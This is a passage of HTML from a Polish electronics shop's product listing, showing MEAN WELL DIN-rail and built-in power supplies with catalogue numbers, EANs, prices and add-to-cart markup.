ishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/elektroglob.pl\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/elektroglob.pl\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/elektroglob.pl\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/elektroglob.pl\/page_cache\/block\/render\/id\/15321\/?manufacturer_name=MEAN+WELL","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_15321"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/produkty?manufacturer_name=MEAN+WELL"},"versionCookieName":"private_content_version"}        }
    }
</script>
<!--Google Tag Manager: dataLayer - Added by Mageplaza-->
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/elektroglob.pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="content"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <!-- ko if: message.text == '' -->
        <div style="display: none;" data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
        <!-- /ko -->
        <div data-bind="if: message.text.length > 0">
            <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
                <div data-bind="html: message.text"></div>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }

</script>
</div><div class="category-view">
<div class="collection-header category-description" data-id="15321" data-url-key="https://elektroglob.pl/produkty">
    <h1>
        Wszystkie produkty     </h1>
    </div>

</div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL","formKey":"g6OjVq09lzUJQy1f","post":false}}'>

                                    <div class="modes">
            <strong class="modes-label" id="modes-label">Zobacz jako</strong>
                        <strong title="Lista"
                class="modes-mode active mode-list"
                data-value="list">
                <span>Lista</span>
            </strong>
                                    <a class="modes-mode mode-grid"
               title="Siatka"
               href="#"
               data-role="mode-switcher"
               data-value="grid"
               id="mode-grid"
               aria-labelledby="modes-label mode-grid">
                <span>Siatka</span>
            </a>
                        </div>
                    
        
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
                                    <div class="toolbar-sorter sorter">
    <select id="sorter_fix">
                    <option value="position&product_list_dir=asc"
                                    selected="selected"
                                >
                Sortuj według: Pozycja rosnąco            </option>

            <option value="position&product_list_dir=desc"
                                >
                    Sortuj według: Pozycja malejąco            </option>
                    <option value="name&product_list_dir=asc"
                                >
                Sortuj według: Nazwa produktu rosnąco            </option>

            <option value="name&product_list_dir=desc"
                                >
                    Sortuj według: Nazwa produktu malejąco            </option>
                    <option value="price&product_list_dir=asc"
                                >
                Sortuj według: Cena rosnąco            </option>

            <option value="price&product_list_dir=desc"
                                >
                    Sortuj według: Cena malejąco            </option>
            </select>
    <button id="filter-btn">Filtry/Kategorie</button>
</div>
                    
                    <p class="toolbar-amount" id="toolbar-amount">
            Produkty <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> z <span class="toolbar-number">26</span>    </p>
        
    </div>

    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
                <div class="products wrapper list products-list">
            <ol class="products list items product-items">
                                                                                            <li class="item product product-item" data-list-product-id="14196">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-na-szyne-din-13-8v-60w-2-8a-1-5a-mean-well-drc-60a-172-751-026" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50389_DRC60A_1.jpg"
                                    alt="Zasilacz na szynę DIN 13.8V/60W/2.8A/1.5A MEAN WELL DRC-60A"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-na-szyne-din-13-8v-60w-2-8a-1-5a-mean-well-drc-60a-172-751-026">
                                        Zasilacz na szynę DIN 13.8V/60W/2.8A/1.5A MEAN WELL DRC-60A                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        172-751-026                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5902135300381                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        DRC-60A                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14196">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14196"> 128,94 zł</p>
                                                                                                        <p class="price-excluding-tax">104,83 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14196">-</button>
                                                            <input type="number" name="qty" id="qty-14196"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14196">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14196/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14195">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-na-szyne-din-27-6v-40w-0-95a-0-5a-mean-well-drc-40b-172-751-024" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50761_DRC_40B_1.jpg"
                                    alt="Zasilacz na szynę DIN 27.6V/40W/0.95A/0.5A MEAN WELL DRC-40B"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-na-szyne-din-27-6v-40w-0-95a-0-5a-mean-well-drc-40b-172-751-024">
                                        Zasilacz na szynę DIN 27.6V/40W/0.95A/0.5A MEAN WELL DRC-40B                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        172-751-024                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5902135300374                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        DRC-40B                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14195">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14195"> 108,73 zł</p>
                                                                                                        <p class="price-excluding-tax">88,40 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14195">-</button>
                                                            <input type="number" name="qty" id="qty-14195"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14195">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14195/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14194">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-120w-5a-ndr-120-24-136-024-386" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50752_NDR_120_24.jpg"
                                    alt="Zasilacz na szynę DIN 24V/120W/5A NDR-120-24"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-120w-5a-ndr-120-24-136-024-386">
                                        Zasilacz na szynę DIN 24V/120W/5A NDR-120-24                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        136-024-386                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5902135303405                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        NDR-120-24                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14194">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14194"> 98,40 zł</p>
                                                                                                        <p class="price-excluding-tax">80,00 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14194">-</button>
                                                            <input type="number" name="qty" id="qty-14194"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14194">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14194/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14193">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-240w-10a-mean-well-ndr-240-24-136-024-382" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50748_NDR_240_24_1.jpg"
                                    alt="Zasilacz na szynę DIN 24V/240W/10A MEAN WELL NDR-240-24"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-240w-10a-mean-well-ndr-240-24-136-024-382">
                                        Zasilacz na szynę DIN 24V/240W/10A MEAN WELL NDR-240-24                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        136-024-382                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5902135305454                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        NDR-240-24                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14193">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14193"> 194,46 zł</p>
                                                                                                        <p class="price-excluding-tax">158,10 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14193">-</button>
                                                            <input type="number" name="qty" id="qty-14193"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14193">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14193/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14192">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-75w-3-2a-mean-well-ndr-75-24-133-306-255" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//2/8/28527_imagehandler.ashx.jpg"
                                    alt="Zasilacz na szynę DIN 24V/75W/3.2A MEAN WELL NDR-75-24"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-75w-3-2a-mean-well-ndr-75-24-133-306-255">
                                        Zasilacz na szynę DIN 24V/75W/3.2A MEAN WELL NDR-75-24                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        133-306-255                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5902135305461                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        NDR-75-24                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14192">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14192"> 85,28 zł</p>
                                                                                                        <p class="price-excluding-tax">69,33 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14192">-</button>
                                                            <input type="number" name="qty" id="qty-14192"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14192">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14192/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14191">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-do-zabudowy-12v-150w-12-5a-mean-well-rs-150-12-136-024-960" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50730_RS_150_12.jpg"
                                    alt="Zasilacz do zabudowy 12V/150W/12,5A MEAN WELL RS-150-12"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-do-zabudowy-12v-150w-12-5a-mean-well-rs-150-12-136-024-960">
                                        Zasilacz do zabudowy 12V/150W/12,5A MEAN WELL RS-150-12                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        136-024-960                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5901643192006                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        RS-150-12                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14191">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14191"> 92,00 zł</p>
                                                                                                        <p class="price-excluding-tax">74,80 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14191">-</button>
                                                            <input type="number" name="qty" id="qty-14191"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14191">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14191/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14190">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-do-zabudwy-24v-25w-1-1a-mean-well-rs-25-24-172-452-352" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50635_RS_25_24.jpg"
                                    alt="Zasilacz do zabudwy 24V/25W/1.1A MEAN WELL RS-25-24"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-do-zabudwy-24v-25w-1-1a-mean-well-rs-25-24-172-452-352">
                                        Zasilacz do zabudwy 24V/25W/1.1A MEAN WELL RS-25-24                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        172-452-352                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5901643191887                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        RS-25-24                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14190">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14190"> 52,15 zł</p>
                                                                                                        <p class="price-excluding-tax">42,40 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14190">-</button>
                                                            <input type="number" name="qty" id="qty-14190"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14190">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14190/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14189">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/rs-12v-72w-6a-zasilacz-do-zabudowy-rs-75-12-172-435-220" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50253_RS75_12_2.jpg"
                                    alt="RS 12V/72W/6A zasilacz do zabudowy RS-75-12"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/rs-12v-72w-6a-zasilacz-do-zabudowy-rs-75-12-172-435-220">
                                        RS 12V/72W/6A zasilacz do zabudowy RS-75-12                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        172-435-220                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5901643191955                                                    </p>
                                                </div>
